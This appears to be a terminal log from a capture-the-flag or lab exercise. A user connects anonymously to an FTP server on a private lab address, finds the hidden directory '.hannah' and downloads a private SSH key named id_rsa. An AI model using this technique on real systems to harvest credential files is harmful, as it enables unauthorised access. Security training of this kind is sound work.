 └─$ ftp 192.168.241.130
Connected to 192.168.241.130.
220 (vsFTPd 3.0.3)
Name (192.168.241.130:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||48436|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> show
?Invalid command.
ftp> ls -al
229 Entering Extended Passive Mode (|||7074|)
150 Here comes the directory listing.
drwxr-xr-x    3 0        115          4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||31531|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
-rwxr-xr-x    1 0        0            1823 Aug 06  2020 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||46767|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |***********************************************************************************************************************************************| 1823        4.10 MiB/s    00:00 ETA
226 Transfer complete.
1823 bytes received in 00:00 (29.41 KiB/s)